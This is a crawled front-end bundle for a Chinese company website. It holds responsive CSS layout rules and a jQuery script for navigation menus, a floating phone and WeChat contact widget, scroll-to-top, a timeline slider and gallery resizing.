.nav-gs ul li a:after,.nav-cp ul li a:after,.nav-oneline ul li a:after {content: "＞";display: block;font-size: 100%;width: 47px;height: 47px; line-height: 47px;text-align: center;color: #bbb;position: absolute;right: 0;top: 0;z-index: -1;}

.index-h3 {margin-bottom: 20px;}

.index-h3 h3 {font-size: 216%;border-bottom: 1px solid #333;}

.index-h3 p {font-size: 116%;}

.index-box-nav {margin-bottom: 0;}

.index-box-body {padding-left: 0;padding-right: 0;}

.ifuwu ul li {width: 33.33333%;}

.ifuwu ul li:nth-child(3)+li {clear: both;}

.ifuwu ul li:nth-child(3)~li {margin-top: 40px;}

.ifuwu ul li p {padding: 0 16px;}

.ixinwen ul li {width: 100%;margin-right: 0;}





.index-box,.xie,.gs-type-h1,.article-textbody,.other-textlist,ul.nnav-style01,footer,.nh1,.nfu,.fazhan,.art-h,.tart-right,#gallery-content,.product-type-box2,.product-list-body,.zhaoshang-type .w1240 {padding-left: 3%;padding-right: 3%;}

.newslist-text,.news-art .news-art-top h1,.news-art .news-art-top p,.spsitelist,.news-art-video-body h1,.alt1,.anli-fenlei,.anli-ss,.anli-table,.yema,.lxwm {padding-left: 3%;padding-right: 3%;}



.nh1 {margin-bottom: 0;position: static;margin-top: 20px;}

.fazhan {padding-top: 20px;}

.keyan {margin-top: 20px;}

.keyan ul li {padding-bottom: 0;padding-top: 0;border-top: 0;background-color: #eee;}

.keyan ul li~li {border-top: 0;padding-top: 0;}

.keyan ul li .right,.keyan ul li .left {width: 50%;}

.keyan ul li .right {padding: 14px 20px 0;}

.keyan ul li .right h3 {margin-bottom: 10px;font-size: 180%;font-weight: normal;}

.keyan ul li:nth-child(2n) .left {float: right;}

.keyan ul li .right p {font-size: 116%;}

.product-type-box2,.product-type-box2~.product-type-box2 {margin-top: 20px;}

.product-list-body {padding-top: 10px;}

.art-h h1 {font-size: 300%;}

.jiameng-type .top {height: 500px;margin-bottom: 20px;}

.jiameng-type .top-text > div {font-size: 800%;}

.jiameng-type .top-text {top: 30%;}

.jiameng-type .top-text p {padding-left: 0;font-size: 216%;margin-top: 20px;}

.jiameng-type .top-text ul {padding-left: 0;}

.jiameng-type .top-text ul li {width: 25%;margin-bottom: 20px;}

.jiameng-type .top-text ul li~li {margin-left: 0;}



.news-art .news-art-top h1 {font-size: 300%;}

.news-art .news-art-top {margin-bottom: 20px;padding: 0 0 40px;}

.news-art .news-art-top p {margin-top: 20px;}

#news-art-video-right {width: 100%;margin-left: 0;padding-top: 20px;border-top: 1px solid #eee;}

.aside-video ul li {width: 48%;margin-right: 4%;float: left;}

.aside-video ul li:nth-child(2n) {margin-right: 0;}

.aside-video ul li~li {margin-top: 0;}

.aside-video ul li:nth-child(2)~li {margin-top: 10px;}

.news-art-video-body h1 {font-size: 300%;}

.list-all {margin-top: 0;}

.nfu {margin-bottom: 0;margin-top: 10px;}

.anli-fenlei ul {padding-left: 100px;}

.anli-fenlei span {left: 3%;}

.alt1 > div {right: 3%;}

.anli-ss .anli-down {top: 50px;right: 3%;}

.anli-ss form > div > div input {margin-bottom: 14px;}

.anli-table {margin: 20px auto;}

.yema {margin: 20px 0;}

.lxwm .list-50 {width: 49.5%;margin-right: 1%;margin-top: 20px;}

.lxwm .list-50 > div {padding: 14px;}

.lxwm .list-50 h3 {font-size: 180%;margin-bottom: 10px;}









.art-swiper,.art-img {margin-right: 0;width: 100%;margin-bottom: 30px;}

.art-h {width: 100%;}

.aside-productlist h3 {text-indent: 0;text-align: center;}

.spartiframe iframe {height: 400px;}

.anli-art-page .top .bk {margin-top: 103px;}



.box-pading-y {padding: 0 0 20px;}

.share-style01 {margin-top: 30px;margin-bottom: 20px;}

.xie {margin-bottom: 0;padding-top: 10px;padding-bottom: 10px;}

.list-right,.list-left {width: 100%;margin-right: 0;}

.list-left {margin-top: 20px;}



.gs-type-h1 {font-size: 216%;margin-bottom: 20px;margin-top: 30px;}

.nh1 {font-size: 216%;}

.anli-art-page .top {height: 500px;}

.anli-art-page .top .text h1 {font-size: 300%;}

.anli-art-page-body {padding-top: 20px;padding-bottom: 20px;}

.tart-left,.tart-right {width: 100%;margin-left: 0;}

.tart-right {margin-top: 20px;}

.aside-productlist {width: 49.5%;float: left;margin-right: 1%;}

.aside-productlist:nth-child(2n) {margin-right: 0;}

.aside-productlist:nth-child(2n)+.aside-productlist {clear: both;}

.aside-productlist~.aside-productlist {margin-top: 0;}

.aside-productlist:nth-child(2)~.aside-productlist {margin-top: 10px;}

}







@media screen and (max-width:767px) {

  body {padding-top: 62px;}

body,header {max-width: 100%;margin: 0 auto;}

  .w1240 {max-width: 100%;}

  .lunbo {height: 400px;}

  .lbi1, .lbi2 {font-size: 166%;}

  .lbi1 span~span {margin-left: 20px;}

  .lunbo-s1 {width: 250px;padding: 10px 0;margin-left: -125px;top: 45%;}

header {padding: 0 3%;background-color: rgba(0,204,255,1);}

.logo {margin-bottom: 6px;margin-top: 6px;padding: 6px;}

.logo a {width: 115px;}

.logo > div {margin-left: 14px;padding-left: 14px;margin-top: 5px;padding-top: 0;padding-bottom: 0;}

.logo > div span {height: 13px;line-height: 13px;font-size: 80%;}

.logo > div span~span {margin-top: 3px;}

.hncq-head > span {display: block;float: right;width: 40px; height: 40px;line-height: 40px;text-align: center;font-size: 400%;color: #fff;margin-top: 11px;margin-right:0; background-image: url(../images/nav.png);background-position: center;background-repeat: no-repeat;background-size: 30px;}

nav {display: none; width: 100%;margin-top: 0;margin-bottom: 60px;position: relative;}

nav > li {border-right: 0;width: 100%;position: relative;border-bottom:1px solid #888;position: relative;}

nav > li > a {width: 100%;float: left; padding: 0 10px;text-align: left;height: 60px;line-height: 60px;}

nav > li.cur-position > a {width: 50%;}

nav > li:hover > a {color: #fff;background-color: transparent;}

nav > li > span {display: block;position: absolute;right: 0;top: 0;z-index: -1;font-size: 100%;width: 60px;height: 60px; line-height: 60px;color: #bbb;padding-right: 20px;text-align: right;}

nav > li > em {display: block;position: static;width: 50%;height: 60px; line-height: 60px;text-align: right;color: #888;float: left;padding-right: 20px;}

.cur-position {position: static;}

.tnext > em {display: table;height: 60px;line-height: 60px;padding: 0 10px; font-size:142%;}

.tnext {display:none;padding: 0;width: 100%;top: 0;}

.tnext ul {padding: 10px 30px 30px;}

.tnext a {color: #fff;}

.index-box-body {padding-left: 0;padding-right: 0;}

.nav-gs,.nav-cp {width: 100%;}

.nav-gs ul li,.nav-cp ul li,.nav-oneline ul li {display: block;width: 100%; padding: 0; margin-bottom: 10px;margin-right: 0;line-height: 3;text-align: left;border-bottom: 1px solid #eee;}

.nav-gs ul li a,.nav-cp ul li a,.nav-oneline ul li a {display: block;width: 100%; color: #555;position: relative;}

.nav-gs ul li a:after,.nav-cp ul li a:after,.nav-oneline ul li a:after {content: "＞";display: block;font-size: 100%;width: 47px;height: 47px; line-height: 47px;text-align: center;color: #bbb;position: absolute;right: 0;top: 0;z-index: -1;}

.index-h3 {margin-bottom: 20px;}

.index-h3 h3 {font-size: 180%;border-bottom: 1px solid #333;letter-spacing: normal;height: 40px; line-height:40px;overflow:hidden;margin-bottom: 6px;}

.index-h3 p {font-size: 116%;}

.index-box-nav span~span {margin-left: 1px;}

.index-box {padding-top: 20px;padding-bottom: 20px;}

.index-box-nav {margin-bottom: 0;padding-bottom: 16px;}

.ifuwu {padding-left: 20px ! important;padding-right: 20px ! important;padding-top: 20px ! important;padding-bottom: 20px ! important;}

.ifuwu ul li {width: 45%;padding-left: 0; min-height:none;}

.ifuwu ul li .ifuwu-con {width: 50px;height: 50px;border-radius: 25px;margin-bottom: 0;padding: 10px;}

.ifuwu ul li:nth-child(2n) {margin-left: 10%;}

.ifuwu ul li:nth-child(2n)+li {clear: both;}

.ifuwu ul li:nth-child(2)~li {margin-top: 20px;}

.ifuwu ul li p {padding: 0;margin-top: 3px;}

.ifuwu ul li .ifuwu-h {margin-top: 6px;font-size: 133%;}

.izz {background-image: none;padding-bottom: 0 ! important;}

.index-box-bodylist2 .pro-style01 .text > .tbox-h3 {font-size: 133%;}

.index-box-nav span {background-color: #eee;color: #333;font-size: 116%;}

.index-box-nav span.active {color: #fff;}

.ixinwen {background-image: none;padding-top: 0 ! important;}



.imore {margin-top: 20px;}

.fazhan-body ul > li {margin-bottom: 30px;}

.fazhan-body ul > li > h3 {font-size: 106%;padding-left: 16px;padding-right: 16px;line-height: 1.8;margin-bottom: 16px;}

.fazhan-body ul > li blockquote {margin:0 0 10px 0;}





.index-box,.xie,.gs-type-h1,.article-textbody,.other-textlist,ul.nnav-style01,footer,.nh1,.nfu,.fazhan,.art-h,.tart-right,#gallery-content,.product-type-box2,.product-list-body,.zhaoshang-type .w1240 {padding-left: 3%;padding-right: 3%;}

.newslist-text,.news-art .news-art-top h1,.news-art .news-art-top p,.spsitelist,.news-art-video-body h1,.alt1,.anli-fenlei,.anli-ss,.anli-table,.yema,.lxwm,.youlian {padding-left: 3%;padding-right: 3%;}



.ixinwen ul li {width: 100%;}

.ixinwen ul li~li {margin-top: 16px;}



.fazhan-swiper .swiper-slide span.hover:before {top: 36px;}

.nmedia li {width: 50px;}

.youlian ul div {margin-right: 10px;}

.nh1 {margin-bottom: 0;position: static;margin-top: 20px;}

.fazhan {padding-top: 20px;}

.keyan {margin-top: 16px;padding-left: 3%;padding-right: 3%;}

.keyan ul li {padding-bottom: 0;padding-top: 0;border-top: 0;background-color: #eee;margin-bottom: 10px;border: 1px solid #eee;}

.keyan ul li~li {border-top: 0;padding-top: 0;}

.keyan ul li .right,.keyan ul li .left {width: 100%;min-height: 0;overflow: hidden;}

.keyan ul li .right {padding: 14px 3%;}

.keyan ul li .right h3 {margin-bottom: 10px;font-size: 142%;font-weight: normal;}

.keyan ul li:nth-child(2n) .left {float: right;}

.keyan ul li .right p {font-size: 100%;color: #888;}

.keyan ul li img {height: auto;width: 100%;}

.product-type-box2,.product-type-box2~.product-type-box2 {margin-top: 20px;}

.product-type-box2 .th3 {height: 40px;line-height: 40px;}

.product-type-box2 .th3 > h3 {font-size: 150%;padding: 0 10px;}

.product-list-body {padding-top: 10px;}

.art-img-swipersmall {display: none;}

.art-h h1 {font-size: 216%;position: static;margin-bottom: 16px;}

.jiameng-type .top {height: 300px;margin-bottom: 16px;}

.jiameng-type .top-text > div {font-size: 500%;margin-bottom: 10px;}

.jiameng-type .top-text {top: 30%;}

.jiameng-type .top-text p {padding-left: 0;font-size: 142%;margin-top: 0;margin-bottom: 20px;}

.jiameng-type .top-text ul {padding-left: 0;}

.jiameng-type .top-text ul li {width: 33.333333%;margin-bottom: 16px;padding-right: 10px;font-size: 116%;}

.jiameng-type .top-text ul li:before {width: 16px;height: 16px;}

.jiameng-type .top-text ul li~li {margin-left: 0;}

.jiameng-type .top-text ul li div {padding-left: 20px;}



.pro-style01 .text > a.twoline, .pro-style01 .text > .tbox-h3.twoline {margin:8px 0 0;line-height: 24px;height: 48px;overflow: hidden; }

.zhichi,.tese {margin-bottom: 16px;}

.zhichi span~span {margin-left: 0;}



.newslist-text ul li {padding-left: 0;height: auto;line-height: 30px;padding-top: 10px;padding-bottom: 10px;}

.newslist-text ul li a {padding-left: 80px;position: relative;}

.newslist-text ul li a i {right: auto;left: 0;bottom: auto;top: 0;color: #888;}

.newslist-text ul li a span {}

.news-art .news-art-top h1 {font-size: 180%;}

.news-art .news-art-top {margin-bottom: 0;padding: 0 0 20px;}

.news-art .news-art-top p {margin-top:16px;}

.news-art .xie {margin-bottom: 16px;}

.news-art .news-art-top p {font-size: 100%;}

.news-art .news-art-top p span~span {margin-left: 16px;}

.spartiframe iframe {height: 280px;}

#news-art-video-right {width: 100%;margin-left: 0;padding-top: 20px;border-top: 1px solid #eee;}

.aside-video ul li {width: 100%;margin-right: 0;float: left;}

.aside-video ul li:nth-child(2n) {margin-right: 0;}

.aside-video ul li~li {margin-top: 0;}

.aside-video ul li:nth-child(2)~li,.aside-video ul li~li {margin-top: 16px;}

.aside-video ul li a img {width: 30%;}

.aside-video ul li a span {width: 70%;font-size: 142%;}

.news-art-video-body h1 {font-size: 180%;}

.list-all {margin-top:0;}

.nfu {margin-bottom: 0;font-size: 100%;margin-top: 10px;}

.nfu span~span {margin-left: 16px;}

.anli-fenlei ul {padding-left: 80px;}

.anli-fenlei span {left: 3%;}

.alt1 > div {display: none; right: 3%;top: -10px;}

.alt1 > div li {font-size: 100%;}

.anli-ss {display: none; margin-top: 30px;margin-bottom: 0;padding-bottom: 20px;}

.anli-ss > p {width: 100px;line-height: 30px;height: 30px;}

.anli-ss .anli-down {top: 0;right: auto;left: 140px;line-height: 30px;width: 100px;}

.anli-ss .anli-down .botnname {line-height: 30px;height: 30px;}

.anli-ss form {display: none; position: fixed;left: 0;top: 0;z-index: 6666; width: 100%;height: 100%;background-color: rgba(0,0,0,0.6);}

.anli-ss form > span {display: block;width: 100%;height: 100%;}

.anli-ss form > div {position: absolute;left: 0;bottom: 0;z-index: 6699;background-color: #fff;}

.anli-ss form > div > p {display: block;width: 100%;line-height: 40px;text-align: center;background-color: #da251e;font-size: 142%;color: #fff;}

.anli-ss form > div > div {padding: 16px 16px 20px;}

.anli-ss .anli-down .botn-list-botn {top: 30px;}

.pro-style01 .para span {width: 38px;}

.pro-style01 .para span~span {margin:0;}

.anli-list-top .xie {margin-bottom: 10px;}

.anli-table-year, .anli-table-province, .anli-table-city {width: 28%;}

.anli-table-project, .anli-table-developers, .anli-table-construction,.anli-table-board {width: 100%;}

.anli-table-submit {width: 100%;}

.anli-ss form > div > div input {margin-bottom: 10px;height: 30px;line-height: 28px;background-color: #f3f3f3;border: 1px solid #eee;}

.anli-table-submit {box-shadow:none;background-color: #333 ! important;}

.anli-table {margin: 16px auto;}

.anli-table ul li {padding: 5px;}

.yema {margin: 20px 0;}

.yema li {margin-right: 0;font-size: 100%;}

.yema li~li {margin-left: 12px;}

.lxwm .list-50 {width: 100%;margin-right: 0;margin-top: 16px;}

.lxwm .list-50 > div {padding: 14px;}

.lxwm .list-50 h3 {font-size: 150%;margin-bottom: 10px;font-weight: bold;margin-bottom: 0;}

.lxwm .list-50 p {font-size: 116%;line-height: 1.8;}

.alt1 h1 {font-size: 216%;}

.anli-list-top {padding: 0;}

.alt1 {margin-bottom: 0;padding-bottom: 20px;}

.anli-fenlei {display: none; font-size: 116%;margin-bottom: 10px;}



.art-swiper,.art-img {margin-right: 0;width: 100%;margin-bottom: 14px;}

.art-hl div,.zhichi span {padding: 0 10px;margin-right: 5px;margin-bottom: 5px;}

.art-hl div {background-color: transparent;color: #333;border-bottom: 1px solid #bbb;font-style: normal;height: auto;line-height: 2;opacity: 0.8;}



.art-fuwu3 {margin-top: 0;}

.art-fuwu3 p {font-size: 133%;color: #888;}

.art-fuwu1 {height: 50px;line-height: 20px;padding: 5px 16px 5px 60px; border-radius: 25px;text-indent: 0; font-size: 116%;text-align: justify;margin-bottom: 16px;}

.art-tel div {width: 100%;text-align: center; height: 40px;line-height: 40px;border-radius: 20px;font-size: 150%;}

.art-tel p {font-size: 150%;width: 100%;text-align: center;line-height: 40px;margin-top: 0;text-align: left;}

.product-art-article {padding-top: 0;}

.art-h {width: 100%;overflow: hidden;}

.aside-productlist h3 {text-indent: 0;text-align: center;font-weight: normal;background-color: #eee;font-size: 142%;}

.aside-productlist h3 a {color: #333;}



.anli-art-page .top .bk {margin-top: 62px;}



.box-pading-y {padding: 0 0 20px;}

.share-style01 {display: none; margin-top: 0;margin-bottom: 16px;}

.xie {margin-bottom: 0;padding-top: 10px;padding-bottom: 10px;}

.list-right,.list-left {width: 100%;margin-right: 0;min-height: 0;}

.list-left {margin-top: 20px;}

.gs-type-h1 {font-size: 216%;margin-bottom: 20px;margin-top: 30px;}

.nh1 {font-size: 180%;}

.anli-art-page .top {height: 300px;}

.anli-art-page .top .text h1 {font-size: 216%;padding: 0 30px;}

.anli-art-page .top .text p {font-size: 116%;margin-top: 20px;}

.anli-art-page .top .text p span {background-size: 16px;padding-left: 20px;}

.anli-art-page .top .text p span~span {margin-left: 20px;}

.anli-art-page-body {padding-top: 0;padding-bottom: 20px;}

.anli-art-page .top .text .xie {margin-bottom: 40px;}

.tart-left,.tart-right {width: 100%;margin-left: 0;}

.tart-right {margin-top: 20px;}

.tart-left .article-textbody {margin-bottom: 16px;}

.aside-productlist {width: 49.5%;float: left;margin-right: 1%;}

.aside-productlist:nth-child(2n) {margin-right: 0;}

.aside-productlist:nth-child(2n)+.aside-productlist {clear: both;}

.aside-productlist~.aside-productlist {margin-top: 0;}

.aside-productlist:nth-child(2)~.aside-productlist {margin-top: 10px;}

.h-style01 {font-size: 150%;margin-bottom: 30px;}

.h-style01:before {bottom: -26px;left: 10px;}

.fazhan-body ul > li ol,.fazhan-body ul > li blockquote > ol, .fazhan-body ul > li blockquote > ul {width: 100%;}

.aside-productlist ul {display: none;}

.article-textbody h3 {font-size: 110%;}

.danyuan p {padding: 8px;font-size: 133%;}

#top { margin-top: 0;margin-bottom:60px;border-radius: 10px;opacity: 0.3;}

.swiper-button-next, .swiper-button-prev {display: none;}



}















--- FILE ---
content_type: text/javascript
request_url: http://www.dirtynothings.com/skin/hncq2021/js/hncq.js
body_size: 2890
content:

//主导航主导航主导航/////////////////////主导航/////////////////////主导航//////////////////主导航//////////////主导航//////////////////主导航////////////////////////////////////////////////////////////////
/*朝钦公共*/
function pwdd () {
  var top = '';
  top = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
  return top;
};
//$(document).width() >= 1500//
if ($(document).width() >= 1500) {
	$("nav > li").mouseenter(function () {
		var aa = $("nav > li").index(this);
		$("nav > li").removeClass("hover");
		$("nav > li").eq(aa).addClass("hover");
		$("nav > li").children(".tnext").css("display","none");
		$("nav > li").eq(aa).children(".tnext").css("display","block");
	})
	$("nav > li").mouseleave(function () {
		$("nav > li").removeClass("hover");
		$("nav > li").children(".tnext").css("display","none");
	})
	$(".nav-cp-nav li").mouseenter(function () {
		var dd = $(".nav-cp-nav li").index(this);
		$(".nav-cp-nav li").removeClass("hover");
		$(".nav-cp-list ul").removeClass("hover");
		$(".nav-cp-nav li").eq(dd).addClass("hover");
		$(".nav-cp-list ul").eq(dd).addClass("hover");
	})

}

//$(document).width() <= 1500 && $(document).width()>= 1200///
if ($(document).width() <= 1500 && $(document).width() >= 1200) {
	$("nav").before("<span></span>");
	$("nav > li > a").before("<span>＞</span>");

	$(".hncq-head > span").click(function () {
		$("nav").toggle();
		$(".hncq-head > span").toggleClass("navspantoggle");
	})
	

}	
///$(document).width() < 1200/////
if ($(document).width() < 1200) {
	$("nav").before("<span></span>");
	$("nav > li > a").not(".cur-position").before("<span>＞</span>");
	$("nav > li > div").before("<em>＞</em>");
	var navh = $("nav").height();
	$(".tnext").css({"min-height":navh});
	$("nav > li > div > ul").before("<em>← </em>");

	$(".hncq-head > span").click(function () {
		$("nav").toggle();
		$(".hncq-head > span").toggleClass("navspantoggle");
	})

	$("nav > li > em").click(function () {
		var aa02 = $("nav > li > em").index(this);
		$("nav > li > em").eq(aa02).next(".tnext").toggle();
		var navtext = $("nav > li > em").eq(aa02).prev("a").text();
		if ($(".tnext > em").eq(aa02).text().indexOf(navtext) < 0) {
			$(".tnext > em").eq(aa02).append(navtext);
		}

	})
	
	$(".tnext > em").click(function () {
		$(".tnext").hide();
	})

}	



//挂件
var tel400 = $("footer .tel400").text();
var telguhua = $("footer .telguhua").text();
var telshouji = $("footer .telshouji").text();

$("body").append("<div class='guajian clearfix'><a href='tel:"+tel400+"' id='fguhua' >"+tel400+"</a><a href='tel:"+telshouji+"' id='fshouji' >"+telshouji+"</a><div id='fliuyan' >添加微信</div></div><p id='top' ></p>");


//挂件隐现
$(window).scroll(function() {
	if ($(document).width() > 1199) {
		if (pwdd() > 500) {
	      $(".guajian").animate({width:'show'});
	      $("#top").animate({width:'show'});
	    } else {
	      $(".guajian").animate({width:'hide'});
	      $("#top").animate({width:'hide'});
	    }
	} else {
		if (pwdd() > 500) {
	      $("#top").animate({width:'show'});
	    } else {
	      $("#top").animate({width:'hide'});
	    }
	}

	    

  })
//回顶
$(function(){
  $("#top").click(function() {
      $("html,body").animate({scrollTop:0}, 500);
  }); 
 });



//首页/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/*if ($(".index-box-nav").length > 0) {
	$(".tactivenav01 span").click(function (argument) {
		var nn01 = $(".tactivenav01 span").index(this);
		$(".tactivenav01 span").eq(nn01).addClass("active");
		$(".tactivenav01 span").eq(nn01).siblings(".active").removeClass("active");
		$(".tactivebody01 ul").eq(nn01).addClass("active");
		$(".tactivebody01 ul").eq(nn01).siblings(".active").removeClass("active");

		var nntop01 = $('.tactivenav01 span').offset().top;
		var nntopfix01 = nntop01 - 20;
		var nntopmoveup01 = nntopfix01 + 5;
		var nntopmovedown01 = nntopfix01 - 5;
		$("html,body").animate({scrollTop:nntopmoveup01}, 500,downfun01());
		function downfun01(argument) {
			$("html,body").animate({scrollTop:nntopmovedown01}, 500);
		}

	})
	$(".tactivenav02 span").click(function (argument) {
		var nn02 = $(".tactivenav02 span").index(this);
		
		$(".tactivenav02 span").eq(nn02).addClass("active");
		$(".tactivenav02 span").eq(nn02).siblings(".active").removeClass("active");
		$(".tactivebody02 ul").eq(nn02).addClass("active");
		$(".tactivebody02 ul").eq(nn02).siblings(".active").removeClass("active");
		var nntop02 = $('.tactivenav02 span').offset().top;
		var nntopfix02 = nntop02 - 20;
		var nntopmoveup02 = nntopfix02 + 5;
		var nntopmovedown02 = nntopfix02 - 5;
		$("html,body").animate({scrollTop:nntopmoveup02}, 500,downfun02());
		function downfun02(argument) {
			$("html,body").animate({scrollTop:nntopmovedown02}, 500);
		}
		
	})
	$(".tactivenav03 span").click(function (argument) {
		var nn03 = $(".tactivenav03 span").index(this);
		
		$(".tactivenav03 span").eq(nn03).addClass("active");
		$(".tactivenav03 span").eq(nn03).siblings(".active").removeClass("active");
		$(".tactivebody03 ul").eq(nn03).addClass("active");
		$(".tactivebody03 ul").eq(nn03).siblings(".active").removeClass("active");
		var nntop03 = $('.tactivenav03 span').offset().top;
		var nntopfix03 = nntop03 - 20;
		var nntopmoveup03 = nntopfix03 + 5;
		var nntopmovedown03 = nntopfix03 - 5;
		$("html,body").animate({scrollTop:nntopmoveup03}, 500,downfun03());
		function downfun03(argument) {
			$("html,body").animate({scrollTop:nntopmovedown03}, 500);
		}
	
	})
	$(".tactivenav04 span").click(function (argument) {
		var nn04 = $(".tactivenav04 span").index(this);
		
		$(".tactivenav04 span").eq(nn04).addClass("active")
		$(".tactivenav04 span").eq(nn04).siblings(".active").removeClass("active");
		$(".tactivebody04 ul").eq(nn04).addClass("active")
		$(".tactivebody04 ul").eq(nn04).siblings(".active").removeClass("active");*/
		/*var nntop04 = $('.tactivenav04 span').offset().top;
		var nntopfix04 = nntop04 - 20;
		var nntopmoveup04 = nntopfix04 + 5;
		var nntopmovedown04 = nntopfix04 - 5;
		$("html,body").animate({scrollTop:nntopmoveup04}, 500,downfun04());
		function downfun04(argument) {
			$("html,body").animate({scrollTop:nntopmovedown04}, 500);
		}*/

/*	})
}*/

///公司发展///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
if ($(".fazhan-swiper").length > 0) {
	$(".fazhan-body > div").eq(0).addClass("active");
	$(".fazhan-swiper .swiper-slide span").eq(0).addClass("hover");
	$(".fazhan-swiper .swiper-slide span").click(function (argument) {
		var ff = $(".fazhan-swiper .swiper-slide span").index(this);
		$(".fazhan-swiper .swiper-slide span").removeClass("hover");
		$(".fazhan-swiper .swiper-slide span").eq(ff).addClass("hover");
		$(".fazhan-body > div").removeClass("active");
		$(".fazhan-body > div").eq(ff).addClass("active");

		var fz = $('.fazhan-swiper .swiper-slide span').offset().top;
		var fzfix01 = fz - 20;
		var fzmoveup01 = fzfix01 + 5;
		var fzmovedown01 = fzfix01 - 5;
		$("html,body").animate({scrollTop:fzmoveup01}, 500,fzdownfun01());
		function fzdownfun01(argument) {
			$("html,body").animate({scrollTop:fzmovedown01}, 500);
		}
	})
}

///footer///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

//$(document).width() >= 1500//
if ($(document).width() >= 1500) {
	///footer
	$(".nmedia li > span").mouseenter(function () {
		var nm02 = $(".nmedia li > span").index(this);
		$(".nmedia li > div").eq(nm02).show();
	})
	$(".nmedia li > span").mouseleave(function () {
		$(".nmedia li > div").hide();
	})
}

if ($(document).width() < 1500) {
	$(".nmedia li > span").click(function () {
		var nm02 = $(".nmedia li > span").index(this);
		$(".nmedia li > div").eq(nm02).show();
	})
	$(".nmedia li > div > em").click(function () {
		$(".nmedia li > div").hide();
	})
}

//瀑布图片宽高比例///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
if ($("#gallery-content-center").length > 0) {
	$(function(){
            var w = $("#gallery-content-center > *").width();//容器宽度
            $("#gallery-content-center img").each(function(){//如果有很多图片，我们可以使用each()遍历
                var img_w = $(this).attr("width");//图片宽度
                var img_h = $(this).attr("height");//图片高度
                if(img_w>w){//如果图片宽度超出容器宽度--要撑破了

                    var height = (w*img_h)/img_w; //高度等比缩放 
                    $(this).css({"width":w,"height":height});//设置缩放后的宽度和高度
                }
            });
        }); 
}

//边栏固定//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

if ($('.list-left').length > 0 && $('.list-left').height() < $('.list-right').height()) {
	$(window).scroll(function(){
	//获取原来的宽度
    var span2w = $('.list-left').width();
    //获取当前元素相对整个文档的高度
    var docHeight = $('.list-left').offset().top;
    //获取当前滚动条的高度
    var scrollTop = $(this).scrollTop();
    //获取当前可视区的高度
    var height = $(this).height();

    if(scrollTop - docHeight >= 0){
        $('.list-left ul').addClass("cxding").css({"width":span2w});
    } else {
    	$('.list-left ul').removeClass("cxding").attr("style","");
    }

  });
}